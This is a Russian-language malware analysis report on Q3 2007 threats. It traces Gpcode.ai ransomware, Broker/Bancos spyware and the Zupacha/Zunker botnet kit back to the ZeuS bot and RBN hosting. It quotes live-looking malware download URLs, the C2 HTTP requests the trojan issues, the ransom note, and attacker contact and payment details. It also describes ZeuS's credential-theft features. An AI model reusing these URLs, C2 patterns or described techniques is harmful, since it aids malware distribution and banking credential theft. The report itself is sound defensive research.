Введение

Третий квартал 2007 года оказался менее насыщен событиями, чем мы ожидали. Нет, конечно, вредоносные программы не прекратили свое существование, и вирусописатели не сложили оружие, но все же масштабы происходившего были значительно меньше, чем в прошлые годы и месяцы.

Тем, кто помнит времена глобальных эпидемий Mydoom и Lovesan, нынешний бесконечный поток однообразных троянских программ, наводнивших Интернет, кажется довольно скучным: на первый взгляд, в деятельности злоумышленников нет ни масштабности, ни новизны. Однако этому есть простое объяснение — киберпреступность стала профессиональной и поэтому не стремится привлекать к себе внимание. Любая шумиха вокруг вирусных эпидемий неизбежно будет инициировать расследования со стороны правоохранительных органов. Тише и незаметней — основные принципы работы людей с «той стороны линии фронта». Да и значительные технические нововведения в этой среде — редкость. Существуют давно отлаженные механизмы работы как самих преступных групп, так и технологий, которыми они пользуются.

Но порой стремление заработать как можно больше денег, а проще говоря, элементарная жадность, помноженная на слабую техническую подготовку авторов вредоносных программ, служит вирусописателям плохую службу. И тогда сражения «невидимой войны» попадают под яркий свет софитов СМИ и становятся известными широкой публике.

Чем запомнится третий квартал 2007 года в истории этой «войны»? Множеством инцидентов, связанных с кражей конфиденциальных данных пользователей. Появлением очередного троянца-вымогателя. Массовой истерией в отношении Russian Business Network (RBN) — «bulletproof»-хостинга, который моментально стал в глазах обычных пользователей этакой «обителью зла» и рассадником всех хакерских атак в мире.

На фоне всего перечисленного проходили незамеченными сообщения об увеличивающихся в размерах ботнетах, которые без конца связывали с червем Zhelatin («Storm Worm»). Даже громкие заявления о том, что «штормовой ботнет» превысил рубеж в два миллиона зараженных машин, оставались без особого внимания. Тише и незаметней, помните?

Настоящая «линия фронта» проходила на другом уровне противостояния и в средствах масс-медиа не освещалась.

Так получилось, что некоторые события третьего квартала, которые фигурировали в новостях, стали объектом нашего пристального внимания. Удивительно, но, начав с расследования одного инцидента, мы выходили на новые инциденты как раз в то время, когда они только начинали раскручиваться и стороннему наблюдателю могли бы показаться не имеющими никакого отношения к остальным.

Этот квартальный отчет будет необычным. Он написан по итогам одного масштабного исследования и не только покрывает собой все интересные события трех месяцев, но и показывает, чем именно нам приходится заниматься и в чем состоит работа антивирусного эксперта.

Возвращение шифровальщика

История о том, как антивирусные компании боролись с Gpcode, который использовал для шифрования пользовательских данных алгоритм RSA, была детально описана в нашей статье «Шантажист». Мы прогнозировали увеличение количества подобных программ в будущем. Однако снова шифровальщик появился только в середине июля 2007 года — почти год спустя.

Начиная примерно с 13 июля некоторые пользователи стали обнаруживать, что их документы, фотографии, архивы и рабочие файлы перестали открываться и представляют собой «цифровой мусор», а в системе появились файлы с именем «read_me.txt». Содержимое файлов было, к сожалению, узнаваемо:

Hello, your files are encrypted with RSA-4096 algorithm

(http://en.wikipedia.org/wiki/RSA).

You will need at least few years to decrypt these files without our

software. All your private information for last 3

months were

collected and sent to us.

To decrypt your files you need to buy our software. The price is $300.

To buy our software please contact us at:

xxxxxxx@xxxxx.com and provide us

your personal code -XXXXXXXXX. After successful

purchase we will send

your decrypting tool, and your private information

will be deleted

from our system.

If you will not contact us until 07/15/2007 your

private information

will be shared and you will lost all your data.

Glamorous team

Неизвестный вымогатель вернулся? Адрес электронной почты, указанный в этом тексте, уже был знаком вирусным аналитикам «Лаборатории Касперского» — он встречался в некоторых модификациях троянских программ семейств LdPinch и Banker. Эти троянцы имели четко выраженный российский след.

Анализ зашифрованных файлов, произведенный нашими специалистами, показал, что, несмотря на информацию, приведенную в письме, вирусописателем вместо алгоритма RSA-4096 использована модификация алгоритма RC4, что значительно облегчило нам решение проблемы. За сутки нам удалось взломать код шифрования и выпустить процедуры расшифровки пользовательских файлов в сигнатурах наших антивирусных баз.

При анализе новой версии Gpcode выяснилось, что эта вредоносная программа могла быть многофункциональной. Помимо шифрования файлов Gpcode был способен воровать с зараженного компьютера персональные данные пользователя, отсылать их на сервер злоумышленника, а также загружать с этого сервера различные файлы.

Понимая всю опасность троянцев-шифровальщиков, мы решили проанализировать новую вредоносную программу, получившую название Gpcode.ai, более детально. И, как оказалось, совсем не зря!

По следам Gpcode.ai



Мы вели расследование в трех направлениях:

- Сервер, на который троянец отсылал данные и с которого загружал файлы (http://martin-golf.net).

- Адреса электронной почты, указанные злоумышленниками в текстах сообщений, оставляемых в зараженных системах.

- Текстовая строка, находящаяся в теле троянца — «_SYSTEM_64AD0625_» (строка-идентификатор, которую троянец создавал для определения своего присутствия в памяти компьютера).

1. Сервер

Мы выяснили, что Gpcode.ai соединялся с сервером при помощи размещенного там скрипта «s.php». Кроме того, он загружал с сервера файл «cfg.bin», который содержал зашифрованный набор инструкций о том, какую еще информацию следует собирать с пользовательских компьютеров (аккаунты доступа к различным банковским и платежным системам).

Одновременно с нами подобный анализ проводили специалисты многих других антивирусных компаний. Тревогу забили представители PrevX, которые обнаружили на сервере злоумышленников файлы, свидетельствующие о поражении 494 компьютеров, и выступили с громким заявлением о том, что в числе жертв вымогателя находятся некоторые крупные корпорации. Генеральный директор PrevX Мел Моррис (Mel Morris) даже сообщил названия некоторых из них: American Airlines, Booz Allen Hamilton и Госдепартамент США. Никто из объявленных «жертв» никак не прокомментировал заявление Морриса.

Представители ряда других антивирусных компаний не очень хорошо отнеслись к заявлениям PrevX. К примеру, Дэвид Пэрри (David Parry) из Trend Micro сказал, что, с точки зрения этики, стремление PrevX предать гласности эти данные выглядит по меньшей мере странно. В то время как крупнейшие антивирусные вендоры старались избежать публикации любых координат злоумышленников (адресов серверов и электронной почты), вырезая их из кода троянца в своих вирусных описаниях (правда, иногда получалось это довольно нелепо и смешно, о чем мы тоже уже писали) — PrevX показал и рассказал всему миру, где лежат приватные данные и кому они принадлежат.

После этого на martin-golf.net началось буквально нашествие — на сервер злоумышленников устремились эксперты по безопасности, хакеры, представители правоохранительных органов многих стран, просто любопытные. Любое расследование в отношении шантажиста оказалось заведомо сорванным: злоумышленники узнали о том, что за ними наблюдают, после чего наблюдающие могли следить разве что друг за другом.

Таким образом, это направление нашего исследования оказалось бесперспективным. И мы переключились на электронную почту.

2. Электронная почта

Нас интересовало, каким же образом происходит процесс общения злоумышленника с теми пострадавшими пользователями, которые решились вступить с ним в контакт с целью заплатить деньги за восстановление данных. Поэтому мы отправили письмо на один из почтовых адресов, указанных троянской программой. Мол, я скромный клерк Джон Браун, и мои важные данные зашифрованы. Они нужны мне для срочного отчета, и если я его не сделаю, мой босс меня убьет. На следующий день злоумышленники вышли на связь:

Sorry for delay.

Please transfer $500 to e-gold account 4616329 and send us a e-mail to

address oxyglamour@gmail.com. You can buy e-gold with paypal with help of

exchange site listed on official e-gold site (

http://www.e- gold.com/unsecure/links.htm#marketmaker).After that, we will send your personal decoding program immediately

Из письма видно, что авторы Gpcode.ai просили уже не 300 долларов США (как это было заявлено в тексте сообщения, оставляемого троянцем), а 500. Для перевода денег предлагалось использовать любимую платежную систему всех киберпреступников — e-gold. Был указан и номер аккаунта, на который необходимо перевести деньги.

Собственно говоря, дальше в этом направлении исследовать уже было нечего.

3. Строка «_SYSTEM_64AD0625_»

Оставалось только попробовать установить, какие еще вредоносные программы могли быть созданы группой, именующей себя «Glamorous team». И мы стали искать строку «_SYSTEM_64AD0625_» в нашей вирусной коллекции.

Результат оказался весьма неожиданным. Этот идентификатор присутствовал в самых разных троянских программах! Здесь были и троянцы-загрузчики, и шпионы, и бэкдоры.

Общим признаком всех этих самплов было имя файла, под которым зловреды инсталлировались в систему — «ntos.exe», точно такое же, как и в случае с Gpcode.ai. Кроме того, они содержали файлы с именами «sporder.dll» и «rsvp322.dll», создавали в системном каталоге Windows свой подкаталог «wsnpoem» с файлами «audio.dl»l и «video.dll».

Детальный анализ нескольких отобранных файлов показал, что у них совпадает не только строка-идентификатор, но и более 80% всего кода!

«Универсальный» код

Фактически мы столкнулись с неким «универсальным» кодом. Его функционал ориентирован как на кражу данных, так и на загрузку новых троянцев в систему, он может выполнять функции бота и подключать зараженный компьютер к зомби-сетям.

Вредоносные программы, созданные на основе «универсального» кода, имеют единую составляющую и небольшой (по сравнению с общим размером файла) уникальный функционал, который меняется в разных вариантах программ. Интересно и то, что некоторые такие программы были обнаружены нами еще в конце прошлого 2006 года. Этот «универсальный» код был использован и для создания шифровальщика Gpcode.ai.

Наша схема исследования пополнилась новыми записями и зависимостями:

Плохая компания



Следующим этапом нашего исследования стал анализ ссылок, которые содержались в найденных образцах «универсального» кода. Мы взяли самый свежий обнаруженный файл и извлекли из него четыре ссылки, которые использовались вредоносной программой в процессе ее «жизнедеятельности»:

1234http://81.95.149.28/logo/zeus.exehttp://81.95.149.28/logo/zupa.exehttp://myscreensavers.info/zupa.exehttp:/81.95.149.28/logo/fout.phpЧто же делал этот троянец? Прежде всего, он тоже устанавливался как «ntos.exe», затем загружал файлы «zeus.exe» (http://81.95.149.28/logo/zeus.exe) и «zupa.exe» (http://81.95.149.28/logo/zupa.exe), соединялся с сервером через скрипт «fout.php» (http:/81.95.149.28/logo/fout.php) для идентификации себя в ботнете. Также троянец загружал зашифрованный файл конфигурации «cfg.bin». В нем находились текстовые сообщения и ссылки на другие сайты. Вредоносная программа начинала контролировать сетевую активность пользователя и при посещении им любых форумов, гостевых книг и блогов вставляла (из «cfg.bin») в конец пользовательских сообщений и постов свои собственные тексты, содержащие вредоносную ссылку (http://myscreensavers.info/zupa.exe).

Мы попробовали поискать через Google аналогичные примеры и легко нашли множество:

Описанная схема атаки позволяет авторам троянцев использовать ранее зараженные компьютеры для распространения новых вариантов вредоносных программ и/или увеличения числа зараженных компьютеров. В рассматриваемом случае мы видим яркий пример того, как злоумышленники отказываются от традиционных способов рассылки вредоносных программ по электронной почте и используют в своих целях современные интернет-технологии.

Но какие же именно вредоносные программы распространялись троянцем, который нас интересует? Результаты оказалась весьма впечатляющими:

Ссылка Загружаемая вредоносная программа http://81.95.149.28/logo/zeus.exe Trojan-Spy.Win32.Bancos.aam http://81.95.149.28/logo/zupa.exe Email-Worm.Win32.Warezov.dq http://myscreensavers.info/zupa.exe Trojan-Spy.Win32.Bzub.bm Вредоносные программы абсолютно разных семейств, на первый взгляд, не имеющие между собой ничего общего и, как считалось ранее, принадлежащие перу разных вирусописательских групп, распространялись с одного и того же сайта одним и тем же троянцем-загрузчиком. И все они каким-то образом были связаны с шифровальщиком Gpcode.ai!

Ситуация была непонятной и даже наводила на печальную мысль о неком мировом синдикате, причастном чуть ли не к большинству современных вредоносных программ и последним эпидемиям.

Наши худшие подозрения усилились, когда мы проанализировали ботнет, создаваемый при помощи Bzub. Выяснилось, что прямым «родственником» Bzub был троянец, которого автор назвал «Zupacha». Bzub и Zupacha — практически идентичные программы, но Bzub снабжен функционалом троянца-шпиона, а Zupacha — нет.

Bzub/Zupacha — это бот-клиент, работающий под управлением ботнет-системы Zunker.

Еще одной вредоносной программой, имеющей своеобразный «интерфейс» для подключения и использования в составе ботнета Zunker, оказался Email-Worm.Win32.Zhelatin.bg. Один из тех самых печально известных «штормовых червей», которые с начала 2007 года буквально заполонили электронную почту, используя самые изощренные приемы социальной инженерии для своего распространения.

Итак, Zhelatin, Warezov, Bancos.aam, Bzub, а теперь еще и Gpcode.ai оказались каким-то образом связаны друг с другом. Все эти программы относятся к самым разным семействам наиболее активных и опасных в настоящее время зловредов: файлы с именами «ntos.exe», «video.dll», «audio.dll», «sporder.dll», «lcewza.exe», «filech.exe», «filede.exe», «iphone.scr», «ldr.exe», «ldr2.exe», «loader.exe», «pajero.exe», «update92620748.exe», «zeus.exe», «zs1.exe» хорошо известны вирусным аналитикам во всем мире.

Потянув за одну ниточку, мы выдернули большой моток запутанных связей:

Пока мы проводили изыскания, злоумышленники снова громко заявили о себе. Точнее сказать, к известности они не стремились, но произошедшее было весьма примечательным.

Broker

Днем 25 июля 2007 года (спустя всего десять дней после появления Gpcode.ai) экспертами «Лаборатории Касперского» было отмечено активное распространение новой вредоносной программы. Заражению подвергались компьютеры пользователей, которые посещали популярные российские информационные сайты utro.ru, gzt.ru, rbc.ru.

В ходе расследования было установлено, что во всех случаях из баннерной системы utro.ru (http://www.txt.utro.ru/cgi-bin/banner/rian?86028&options=FN) шло соединение с вредоносным сайтом (http://81.95.145.210/333/m00333/index.php), размещенным на печально известном «bulletproof»-хостинге RBN (Russian Business Network).

При открытии этой страницы браузер пользователя подвергался атаке при помощи набора эксплойтов (использовалась популярная для этих целей система MPack). Если атака была успешной, в систему загружался троянец-загрузчик. Он, в свою очередь, устанавливал основную вредоносную программу — Trojan- Spy.Win32.Bancos.aam.

После установки в систему троянец начинал выполнять следующие команды:

Host: 81.95.149.66

GET /e1/file.php HTTP/1.1

GET /ldr1.exe HTTP/1.1

GET /cfg.bin HTTP/1.0

POST /s.php?1=april_002fdf3f&i= HTTP/1.0В результате этих действий в системе зараженного компьютера появлялся файл с уже знакомым вирусным аналитикам именем «ntos.exe»: такое же имя файла использовалось при инсталляции в систему Gpcode.ai. Ожидая худшего — нового «шифровальщика», — мы приступили к детальному анализу файла.

Это оказался не Gpcode. Новый Bancos.aam стал первым зафиксированным троянцем-шпионом, ориентированным на кражу данных пользователей российской системы QUIK.

QUIK — программный комплекс, который обеспечивает доступ к биржевым торговым системам в режиме онлайн. Совершение сделок с ценными бумагами через Интернет называется интернет-трейдингом. Состоит QUIK из серверной части и рабочих мест (терминалов) клиента, взаимодействующих между собой через Сеть.

Ранее мы никогда не видели, чтобы вирусописатели столь явно стремились получить доступ к системам биржевой торговли. Аккаунты от банковских систем — да, давно и много. Но торги на бирже?..

Троянец искал в системе файлы с именами «secring.txk», «pubring.txk», «qrypto.cfg», в которых и хранится информация о параметрах доступа к QUIK, а затем пересылал эти файлы на собственный сервер.

Зная, какие именно файлы ищет шпион, мы вновь обратились к имеющейся у нас коллекции вредоносных программ. Было найдено еще пять вариантов данного троянца, самый первый из которых был датирован началом июля. Впоследствии все они были выделены в новое семейство Trojan-PSW.Win32.Broker.

Стоит ли говорить о том, что код этих троянцев был очень похож на код Gpcode.ai? Отличие заключалось лишь в том, что один данные воровал, а другой данные шифровал. Мы снова столкнулись с тем самым «универсальным» кодом.

Промежуточные итоги

Факты, которыми мы располагали к началу августа, были таковы:

- Gpcode.ai был основан на «универсальном» коде и взаимодействовал с сайтом martin-golf.net.

- Bancos.aam был основан на «универсальном» коде и загружался с серверов, размещенных на «bulletproof»-хостинге RBN (Russian Business Network).

- Несколько найденных нами ранее Zunker-ботнетов также базировались на ресурсах RBN.

- Zunker-ботнеты являются управляющими центрами для даунлоудеров, скачивающих Bancos.aamGpcode.ai-подобные вредоносные программы.

- В число вредоносных программ, которые также могут управляться при помощи Zunker, входят загрузчик Zupacha, шпион Bzub, предположительно червь Zhelatin («Storm Worm»).

- Один из Zunker-ботнетов RBN использовался и для распространения червя Warezov.

Не хватало только одного — понимания того, кто же автор «универсального» кода, используемого столь часто и для создания столь разных вредоносных программ, и не являются ли все эти инциденты результатом деятельности одной и той же группы вирусописателей?

Пришлось потратить изрядное количество времени на чтение различных «хакерских» сайтов и форумов, в основном русскоязычных. Ситуация стала проясняться.

В поисках «универсального» кода

Zunker и Zupacha

Итак, с чем же мы имели дело все это время? На хакерских сайтах активно продавался набор Zunker+Zupacha — контрольный центр управления ботнетом и бот-клиент. Это мы уже знали. Интересным открытием стала сумма, которую хотели неизвестные авторы бот-системы за данную связку: вплоть до 3000 долларов США. Иногда попадались предложения купить «сладкую парочку» гораздо дешевле, долларов за 200. Существует целая пирамида по продаже троянских программ, на вершине которой стоит разработчик, а за ним целая сеть продавцов и перепродавцов — отсюда и такая огромная разница в цене.

Впрочем, мы быстро получили все интересующие нас файлы от Zunker и Zupacha совершенно бесплатно, используя исключительно Google и зная адреса некоторых уже работающих ботнетов.

Полный функционал Zupacha был довольно внушительным. Помимо загрузки других файлов в систему его основной задачей было дальнейшее самораспространение. Об одном из таких способов (встраивании своих текстов в сообщения на форумах) мы писали выше. Всего же Zupacha мог «спамить» свои ссылки тремя способами:

- ICQJabber-спам. Тексты со ссылкой на вредоносные сайты добавляются во все сообщения, которые пользователь отправляет из этих Instant Messengers.

- Web-спам. Тексты добавляются в любые веб-формы, заполняемые пользователем. Как правило, это форумы, а также веб-интерфейсы почтовых систем.

- Почтовый спам. Текст добавляется к тексту писем пользователя.

Необходимо отметить, что во всех этих случаях Zupacha самостоятельно не инициирует рассылку сообщений всеми описанными методами. Он только контролирует активность пользователя и добавляет свои тексты в любые исходящие сообщения, причем сам пользователь этого не видит.

Однако Zupacha не занимается кражей данных — это всего лишь самораспространяющийся троянец-загрузчик. Следовательно, он не мог выступить в роли пресловутого «универсального» кода.

В результате дальнейшего анализа хакерских предложений вредоносных программ мы пришли к выводу, что «универсальным» кодом, использованным в сотнях вариантах Bancos.aam, Gpcode.ai и Broker, оказался бот ZeuS (авторское название).

ZeuS — Zbot

Анализ имеющихся модификаций ZeuS, а также информация, собранная нами в ходе проведения собственных «оперативно-розыскных мероприятий» в Интернете, позволили получить практически полное представление о том, что же собой представляет «универсальный код».

Начнем с того, что бот изначально предназначался для продажи всем желающим и конфигурировался под конкретного заказчика. Сам автор не занимался «технической поддержкой» покупателей, предоставив заниматься этим другим. После шумных историй с Gpcode.ai и Broker, автор, вероятно, понял, что его творение привлекло пристальное внимание правоохранительных органов, и заявил на одном из сайтов, что прекращает продажи:

Эта история весьма напоминает события конца прошлого года, когда в инцидентах, связанных с кражей данных пользователей банка Nordea, всплыл похожий по функционалу троянец Nuclear Grabber (в свое время продававшийся за $3000), автор которого под именем Corpse даже дал интервью одному из журналистов. После этого Corpse сообщил на своем сайте, что он «выходит из бизнеса» и что «все исходные тексты сгорели вместе с жестким диском», а также что он больше не занимается созданием и поддержкой вредоносных программ.

В случае с ZeuS все пошло по аналогичному сценарию. Несмотря на то, что примерно с конца июля его автор тоже «вышел из бизнеса», в хакерской среде оказался конструктор, позволяющий создавать новые варианты бота с заданным функционалом. Торговлю и распространение ими начали вести несколько конкурирующих группировок.

Изначально ZeuS имел довольно ограниченный бот-функционал — только загружал в систему другие программы с целью их запуска. Со временем он был дополнен. Мы не знаем, было ли это сделано еще автором или доработки внесли уже новые «владельцы» исходных кодов. Главным новшеством стало появление в ZeuS универсального «интерфейса», позволяющего ему точно так же, как Zupacha, подключаться к Zunker-ботнету, принимать инструкции через файл «cfg.bin» и выполнять их «на лету».

Нами были созданы программы для расшифровки некоторых файлов «cfg.bin». В этих файлах оказались онлайн-адреса множества банков и платежных систем. Владельцы ботнета могли оперативно добавлять адреса все новых и новых мишеней для отслеживания пользовательской активности и перехвата данных.

В функционал бота, помимо стандартных процедур инсталляции себя в систему, внедрения в запущенные процессы, борьбы с некоторыми антивирусами, предоставления услуг анонимного socks- и http прокси-сервера, входит и мощнейшая процедура кражи информации:

- Троянец ворует содержимое Protected Storage, в котором содержатся пользовательские пароли.

- Формграббер. Троянец перехватывает любые отправляемые через браузер данные, вводимые в формы. Контролируемые адреса, с которых перехватывается информация, — это, как правило, адреса банков и платежных систем. Таким образом происходит кража аккаунтов.

- Обход виртуальных клавиатур. Троянец перехватывает нажатие кнопки мыши и делает скриншот экрана в этот момент.

- Подмена сайтов и страничек. Это весьма интересный способ, ранее использовавшийся именно в Nuclear Grabber. При попытке пользователя выйти на один из сайтов, обращение к которым контролируется троянцем, происходит либо редирект запроса на поддельный фишинговый сайт, либо добавление в оригинальную страницу сайта нового поля для ввода данных. Содержимое страницы подменяется прямо на компьютере пользователя, еще до отображения в браузере!

- Кража сертификатов.

Быстро найти варианты ZeuS в нашей коллекции нам позволила строка-идентификатор (mutex) — ZeuS создает ее для определения своего присутствия в памяти компьютера: «_SYSTEM_».

Например:

12345__SYSTEM__91C38905____SYSTEM__64AD0625____SYSTEM__23D80F10____SYSTEM__7F4523E5____SYSTEM__45A2F601__В результате анализа различных строк-идентификаторов нам удалось выделить все варианты ZeuS в самостоятельные семейства с общим именем Zbot.

Вот такой действительно универсальный код, ворующий любую информацию несколькими оригинальными способами. Но самое опасное — каждая новая модификация этого кода может быть дополнена самым разнообразным функционалом, как это случилось с Gpcode.ai.

Три «Z»

Теперь все стало на свои места. Фактически, в русскоязычном сообществе киберпреступников оформился некий стандарт, состоящий из связки Zupacha+ZeuS и управляющего ими ботнета Zunker.

Масштабы зомби-сетей, построенных на основе этих разработок, впечатляют. Одна из крупнейших сетей, созданных на базе Zunker, на момент ее обнаружения состояла из 106000 компьютеров, при этом за сутки число новых зомби-компьютеров увеличивалось на полторы тысячи! Эффективность распространения Zupacha была обусловлена простотой настройки и использования центра управления.

Любой, даже начинающий, злоумышленник мог приобрести у продавцов эти два троянца (ZeuS и Zupacha), сконфигурированные специально под конкретного клиента. Затем ему необходимо было где-то арендовать сервер и установить там контрольную панель ботнета — Zunker. Разумеется, во многих случаях выбор хостинговой площадки падал на небезызвестную Russian Bussiness Network, которая на протяжении уже полугода постоянно попадает в новости и приобрела на Западе имидж настоящей «обители зла».

Виртуальная коробка «с троянцами» для продажи

Нас же больше интересовала не сама RBN, а ее клиенты и те ботнеты, которые они использовали. Зная, что искать и где искать, мы с легкостью обнаружили несколько таких систем (приведены на рисунках выше).

С уверенностью можно утверждать, что некоторые из этих Zunker-ботнетов участвовали в распространении таких опасных вредоносных программ, как «штормовой червь»-Zhelatin и Warezov. Возможно, их авторы сами создавали такие ботнеты на основе Zunker+Zupacha, а возможно, они просто «арендовали» мощности уже существующих бот-сетей, платя владельцам за распространение через них своих червей.

Примечательно, что когда троянец Zupacha попал в руки хакеров на Западе, они под впечатлением от самой концепции стали анализировать его и обсуждать на форумах (к примеру, здесь: http://www.ryan1918.com). Они научились менять адрес центра управления в бинарном файле троянца, чтобы использовать его в своих целях, не имея исходных кодов. Они даже пытались сами создавать центр управления, включая базу данных, где хранились настройки троянца. Позже кто-то из них нашел код центра управления и структуру базы данных, и дело пошло быстрее. Все вовлеченные в этот процесс (то есть те, кто занимался анализом русского троянца и использованием «оружия русской мафии») участвовали в развитии, распространении и популяризации Zupacha.

Заключение

Вышеизложенное иллюстрирует то, как работает и взаимодействует между собой мир киберпреступности, большей частью русскоязычный. Отдельные авторы и группы создают на продажу троянские программы, покупатели конфигурируют их под себя — порой до неузнаваемости. Ботнеты многда насчитывают сотни тысяч пораженных компьютеров и управляются при помощи контрольных центров, написанных другими злоумышленниками и тоже свободно продающихся. Одни и те же ботнеты могут использоваться для распространения самых разных вредоносных программ, часто напрямую конкурирующих друг с другом. Для того чтобы это все функционировало как можно дольше (несмотря на все усилия правоохранительных органов и антивирусных компаний) существуют специальные «bulletproof»-хостинги, которые предлагают свои услуги за различную сумму — от нескольких десятков до тысяч долларов в месяц.

Вся эта индустрия приносит определенный доход, поскольку наравне с предложением услуг по созданию и распространению троянцев есть и спрос на них. Мы рассказали только о русскоязычных хакерских группах. Но очевидно, что в мире существуют и другие группировки: южноамериканские, китайские, турецкие и прочие-прочие-прочие, — имеющие между собой много общего, хотя у каждой из них есть своя специфика.

Еще одна иллюстрация к теме нашего отчета — сообщение от 20 августа 2007 года (http://www.cnews.ru/news/line/index.shtml?2007/08/20/263041). Процитируем его полностью:

Троян Infostealer.Monstres, известный также как Prg Trojan, Ntos, Tcp Trojan, ZeuS, Banker.aam, похитил более 100 тыс. наборов конфиденциальных данных, отправляемых на сайт трудоустройства Monsters.com, выяснили исследователи SecureWorks.

Дон Джексон (Don Jackson), исследователь SecureWorks, считает, что столь высокое число жертв объясняется, в частности, тем, что реклама, содержащая троян, была размещена на самом сайте Monsters.

Троян перехватывает сетевые функции Windows и копирует информацию, отправляемую на Monsters.com, отсылая затем похитителю на заданный веб-сайт. Как сообщил Informationweek, специалисты нашли 12 сайтов, содержащих от 4 до 6 тыс. краденых записей. Однако, один из сайтов содержал порядка 10 тыс. записей, а самый крупный – 46 тыс. В общей сложности сайты содержали данные о 100 тыс. человек. По словам Джексона, масштаб кражи как минимум в 4 раза превышает крупнейшие, с которыми ему приходилось встречаться.

Вы наверняка догадались, что это был за троянец, как он крал данные, и, возможно, даже поняли, куда он их отсылал? Да, это был все тот же универсальный код — ZeuS! И данные он отправлял на RBN.

Современные информационные угрозы, III квартал 2007